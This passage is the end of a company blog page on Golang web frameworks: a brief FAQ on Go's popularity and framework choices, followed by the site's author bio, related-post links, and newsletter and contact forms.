<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1575537485788"><strong class="schema-faq-question">Why is Golang popular?</strong> <p class="schema-faq-answer">Google&#8217;s Golang is currently one of the fastest growing programming languages in the software development industry. It is a lightweight, open source language suited for today&#8217;s microservices architectures.</p> </div> <div class="schema-faq-section" id="faq-question-1575537553395"><strong class="schema-faq-question">When to choose Golang?</strong> <p class="schema-faq-answer">Golang is the perfect choice when you want to write code faster. Go is the best fit when you focus on simplicity and safety is your most priority. Go work great for microservices and for typical “DevOps” tasks.</p> </div> <div class="schema-faq-section" id="faq-question-1575537570327"><strong class="schema-faq-question">Which are the best Golang frameworks for web development?</strong> <p class="schema-faq-answer">The major Golang frameworks for web development are Martini, Gin Gonic, Beego, Net/HTTP, Buffalo, Mango, Gorilla, Gocraft, and Goji.</p> </div> </div>
                    </div>
                    <div class="post-share-artical">
                        <span>Found this post insightful? Don’t forget to share it with your network!</span>
                        <ul>
                            <li><a data-title="Top Golang Web Frameworks for Development" aria-label="Share on Facebook" rel="external nofollow" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/facebook.svg" alt="facebbok"></a></li>
                            <li><a data-title="Top Golang Web Frameworks for Development" aria-label="Share on Twitter" rel="external nofollow" title="Share on Twitter" href="http://www.twitter.com/share?url=https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/twitter.svg" alt="twitter"></a></li>
                            <li><a data-title="Top Golang Web Frameworks for Development" aria-label="Share on Linkedin" rel="external nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/&title=Top Golang Web Frameworks for Development" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                            <li><a data-title="Top Golang Web Frameworks for Development" aria-label="Share on Pinterest" rel="external nofollow" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/pinterest.svg" alt="pinterest"></a></li>
                        </ul>
                        <!-- [Sassy_Social_Share] -->
                    </div>
                    <section class="author-bio-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 px-0">
                <div class="author-box d-flex flex-wrap">
                    <div class="flex-shrink-0">
                        <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/bipin-mishra-96x96.jpg" width="70" height="70" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/bipin-mishra-150x150.jpg 2x" alt="Bipin Mishra" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />                    </div>
                    <div class="flex-grow-1 d-flex flex-column align-self-center ms-3">
                        <span>Written by</span>
                        <div class="d-flex align-items-center">
                            <a href="https://www.mindinventory.com/blog/author/bipinmishra/">
                                Bipin Mishra                            </a>
                                                        <div class="post-share-artical">
                                <ul>
                                    <li><a aria-label="Linkedin Profile" rel="external nofollow" title="Linkedin Profile" href="https://in.linkedin.com/in/bipin-mishra-aa877073" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                                </ul>
                            </div>
                                                    </div>
                    </div>
                    <p class="mt-3">Bipin Mishra is a seasoned Cloud Team Lead specializing in AWS, GCP, and Azure, where he architects scalable, secure, and cost‑effective infrastructures. As a certified Cloud Database Engineer, he champions data‑security best practices, optimizes CI/CD workflows, and serverless solutions that accelerate business outcomes. Beyond work, Bipin enjoys cycling, dancing, cooking, playing pickle ball and volleyball, and volunteering at local old‑age homes.</p>
                </div>
            </div>
        </div>
    </div>
</section>                </div>
                <div class="col-md-5 col-lg-5 col-xl-2 fixed-rightsidebar p-sm-0 order-3 order-md-2 order-xl-3">
                    <div class="post-content-right">
    <div id="sidebar">
        <div class="sidebar-inner">
            <span class="sidebar-right-title">Table of Content</span>                <div class="post-content-middle">
                    <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Whats_New_in_Golang" >What&#8217;s New in Golang?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Top_Golang_Frameworks_for_Web_Development_in_2024" >Top Golang Frameworks for Web Development in 2024</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Wrapping_Up" >Wrapping Up</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#FAQs_About_Golang_Frameworks_for_Web_Development" >FAQs About Golang Frameworks for Web Development</a></li></ul></nav></div>
                </div>
                        <div class="siderbar-project">
                <span class="sidebar-right-title">Have a Project for Us?</span>
                <a class="common-btn" href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=CTA_Button&utm_campaign=BlogSidebarCTA"><span>LET'S TALK</span><i class="icon-arrow-right"></i></a>                        
            </div>
            <!--</div>-->
        </div>
    </div>
</div>                </div>
            </div>
        </div>
    </section>   
    
    <section id="footer-fixed" class="common-section common-section-details common-section-related">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-sm-12 text-center">
                    <div class="common-title">
                        <h2 class="mb-0">You may Also Like</h2>
                    </div>
                </div>
                <!-- <div class="col-sm-5 d-none d-sm-block text-end">
                        <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span> <i class="icon-arrow-right"></i></a>
                </div> -->
            </div>
                <div class="category-main">
        <div class="category-inner">
            <div class="category-list">
                <!--<h1 class="cat-title"> </h1>-->
                
                <div id="" class="tabs-content-main">
                    <div id="ajax-posts" class="tabs-content row">
                                                                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/web-app-development-frameworks/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="web app development frameworks" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks.png 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-300x170.png 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-1024x581.png 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-768x436.png 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-1536x872.png 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/11/web-app-development-frameworks-150x85.png 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/web-app-development-frameworks/"><h3>Top Web App Development Frameworks to Use in 2026</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>The web frameworks landscape is crowded, and the options keep growing every year. In today’s web app development market, choosing the right framework has become a real challenge. And as we move into 2026, you&#8217;ll find development teams juggling new software architecture patterns, AI-driven capabilities, tougher performance expectations, and intense pressure to ship faster without [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp 2x" alt="Vijay Sadhu" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/vijay-sadhu/">Vijay Sadhu</a>                   
                                                </span>
                                                <span>
                                                    November 26, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/python-app-development/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="python app development" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/python-app-development-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/python-app-development/"><h3>Step-by-Step Guide to Python App Development with Examples</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>Python has become a leading choice for enterprises and startups looking to build scalable, high-performance applications. With 22% of technology teams relying on it for faster prototyping and robust scaling, Python is becoming as an ideal technology for businesses aiming to future-proof their technology stack.&nbsp; However, to make the most of Python app development services, [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/shakti-patel-96x96.png" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/shakti-patel-96x96.png 2x" alt="Shakti Patel" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/shaktipatel/">Shakti Patel</a>                   
                                                </span>
                                                <span>
                                                    October 3, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/ai-in-web-development/">
                                        <div class="category-media">
                                            <img width="1920" height="1090" src="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ai in web development" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development.webp 1920w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-300x170.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-1024x581.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-768x436.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-1536x872.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2025/10/ai-in-web-development-150x85.webp 150w" sizes="(max-width: 1920px) 100vw, 1920px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/ai-in-web-development/"><h3>AI in Web Development: Uses, Benefits, Tools, and Trends</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/web/">Web</a>                                            </div>
                                            
                                         <p>Statistics show that 84% of developers are already using or planning to use AI tools in their development process. This growth is attributed to the wider use cases and benefits of AI in web development. Right from coding to UI/UX design, testing, deployment, content generation, and more, AI simplifies how web development takes place. Most [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2024/04/Vijay-96x96.webp 2x" alt="Vijay Sadhu" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/vijay-sadhu/">Vijay Sadhu</a>                   
                                                </span>
                                                <span>
                                                    October 1, 2025                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                                                                </div>

                                        <div style="display: none" class="no-data">
                        <p>No posts available</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <!-- <div class="col-lg-12 d-sm-none text-center">
                <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span></a>
            </div> -->
        </div>
    </section>
    
<!--<section id="subscribers-footer" class="subscribers-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner">
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for <span>Our Newsletters</span></h2>
                        <p>Get notified of the best Content From our Insights</p>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>-->

<section id="subscribers-footer" class="subscribers-main">
    <!-- <div class="container-fluid">
        <div class="row">
            <div class="subscribers-media">
                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/subscribe-bg.webp" alt="subscribe" />
            </div>
        </div>
    </div> -->
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner position-relative">
                    <!--<div class="post-tag"></div>-->
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for the Latest Insights</h2>
                        <p>Get a free access of our exclusive research and tech strategies to level up your knowledge about the digital realm.</p>
                    </div>
                    <div class="emaillist" id="es_form_f5-n1"><form action="/blog/top-web-frameworks-for-development-golang/#es_form_f5-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696e869a60841" data-source="ig-es" data-form-id="5"><input type="hidden" name="esfpx_form_id" value="5" /><input type="hidden" name="esfpx_lists[]" value="380e579255f1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f5-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="12710" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.mindinventory.com/blog/top-web-frameworks-for-development-golang/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696e869a60841" value="179fed61e6" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="5"] * { box-sizing: border-box; } body {margin: 0;}form[data-form-id="5"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="5"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="5"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="5"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="5"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="5"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div class="es-form-field-container"><div class="gjs-row"></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Enter your email" id="esfpx_email_b56de3339e44d" /><input type="submit" name="submit" value="Subscribe" /></div></div><div class="gjs-row"></div><div class="gjs-row"></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es_gdpr"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div id="undefined" class="es_gdpr"><label><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />I hereby agree to receive newsletters from MindInventory and acknowledge company's <a target="_blank" href="https://www.mindinventory.com/privacy-policy/">Privacy Policy</a>.</label></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696e869a60841"></span></div> 
                    <!-- <div class="subscribers-frm">
                        <form id="register-form" action="" method="post" class="row g-3">
                            <div class="col-md-9 col-lg-10 col-xl-7 d-sm-flex mx-auto align-items-baseline">
                                <div class="custom-from-control">
                                    <input type="email" name="email" placeholder="Enter your email" autocomplete="off" class="form-control">
                                    <label id="email-error" class="error-msg"></label>
                                </div>
                                <button type="submit" class="btn btn-primary">Subscribe</button>
                                
                            </div>
                            <div class="col-md-9 col-lg-10 col-xl-9 subscribers-checkbox-msg mx-auto">
                                <div class="subscribers-checkbox">
                                    <input name="agree" type="checkbox" id="html">
                                    <label for="html">I hereby agree to receive newsletters from MindInventory and acknowledge company's&nbsp;<a target="_blank" href="https://www.mindinventory.com/privacy-policy.php">Privacy Policy</a>.</label>
                                </div>
                                <label id="subscribers-checkbox-error" class="error-msg"></label>
                            </div>
                        </form>
                        <div class="custom-message"></div>
                    </div> -->

                </div>
            </div>
        </div>
    </div>
</section></div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer id="" class="overflow-hidden bg-grey">
    <div class="container-fluid"> 
        <div class="row justify-content-center section-intro">
            <div class="col col-sm-9 col-md-8 col-lg-6 col-xl-5 col-xxl-4 text-center">
                <h2 class="display-md text-body-emphasis mb-2">Contact Us</h2>
                <p class="text-lg-rg">Share your project requirements using any of the methods below &amp; we will follow up in 24 hours.</p>
            </div>
        </div>
        <div class="row justify-content-center contact-landing  lg-lg-3 g-xxl-4 g-xxxl-5">
            <div class="mb-lg-5 mb-md-5 mb-sm-3 col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column order-1 order-lg-0 gap-2 gap-xl-3 gap-xxxl-4"> 
                <!-- Frist box -->
                 <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                        <i class="icon-global d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Contact Information</h3>
                </div>

                <div itemscope="" itemtype="http://schema.org/ContactPoint" class="p-4 p-sm-5 p-xxl-6 bg-blue color-white contact-info-wrapper d-flex flex-column justify-content-between gap-4 gap-sm-5 pd-cn-2-rm">
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Email Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="mailto:sales@mindinventory.com" title="Email us at sales@mindinventory.com" itemprop="email">sales@mindinventory.com
                        </a>
                    </div>
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Call Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+919512293490" title="Call us in India at +919512293490" itemprop="telephone">India: +91-951-229-3490
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+12166090691" title="Call us in the USA at +12166090691" itemprop="telephone">USA: +1-216-609-0691
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+3197010266779" title="Call us in the Netherlands at +3197010266779" itemprop="telephone">NL: +31-97-0102-66779
                        </a>
                    </div>        
                </div>
                <div class="p-4 p-sm-5 bg-white border partners-slider d-flex flex-column gap-3 pd-3-rm">

                    <div class="text-lg-sb">Our Partnership &amp; Security Standards</div>
                    
                    <div class="flex-grow-1">
                        <div class="swiper partnersLogosSwiper h-100 swiper-initialized swiper-horizontal swiper-backface-hidden">
                            <div class="swiper-wrapper" id="swiper-wrapper-d304cdee01f5bc97" aria-live="off" style="transition-duration: 0ms; transform: translate3d(0px, 0px, 0px); transition-delay: 0ms;">
                                <div class="swiper-slide h-auto swiper-slide-active" role="group" aria-label="1 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 gap-md-4 flex-wrap h-100 justify-content-around">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 9001:2015</span>                        
                                            </div>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 27001:2022</span>                        
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto swiper-slide-next" role="group" aria-label="2 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex flex-wrap gap-4 align-items-center justify-content-between h-100">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/google-cloud-partner.svg" alt="Google Cloud Partner" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aws-partner-network.svg" alt="AWS Partner Network" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/datadog-partner-network.svg" alt="Datadog Partner Network" height="44">
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto" role="group" aria-label="3 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 align-items-center flex-wrap justify-content-between justify-content-md-around h-100">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/hippa-compliance.svg" height="44" alt="hippa compliance">
                                            <span class="text-body-emphasis text-sm-sb">HIPAA Compliance</span>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aicpa.svg" height="44" alt="aicpa">
                                            <span class="text-body-emphasis text-sm-sb">SOC 2 Type 2</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
            <div class="col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column mb-4 mb-md-5 mb-lg-5">
                <!-- second box -->

                <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center mb-2 mb-xl-3 mb-xxxl-4">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                    <i class="icon-send-2 d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Submit an Inquiry</h3>
                </div>
                <div class="flex-grow-1 d-flex flex-column">
                    <div class="bg-white border border-greyB border-bottom-0 rounded-bottom-0 contact-info-wrapper d-flex overflow-hidden">
                        <div class="flex-grow-1 text-lg-md text-center py-3 py-xl-4">
                            For Business
                        </div>
                        <div class="flex-grow-1 bg-greyB text-lg-md" style="border-radius: 0 0 0 1rem">
                            <a href="https://www.mindinventory.com/careers/#careerForm" class="d-flex align-items-center justify-content-center gap-2 py-3 py-xl-4 text-decoration-none text-body goToCareer">For Job <i class="icon-arrow-right-1"></i></a>
                        </div>
                    </div>
                    <div class="px-4 pt-2 pb-4 p-sm-5 pt-sm-2 pt-xxl-3 bg-white border border-greyB border-top-0 rounded-top-0 contact-info-wrapper flex-grow-1 pd-5-rm">
                                                    <div class="contact-inner">
                                <div id="block-3" class="widget widget_block"><p>
<div class="wpcf7 no-js" id="wpcf7-f30771-o1" lang="en-US" dir="ltr" data-wpcf7-id="30771">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/top-web-frameworks-for-development-golang/#wpcf7-f30771-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="30771" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30771-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-frm row">
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-6">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-lg-12">
		<div class="input-control input-control-select">
			<p><span class="wpcf7-form-control-wrap" data-name="country-name"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required country-name" aria-required="true" aria-invalid="false" name="country-name"><option value="IN">India</option><option value="AF">Afghanistan</option><option value="AX">Aland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo</option><option value="CD">Congo, Democratic Republic of the Congo</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="CI">Cote D&#039;Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curacao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (Malvinas)</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (Vatican City State)</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option 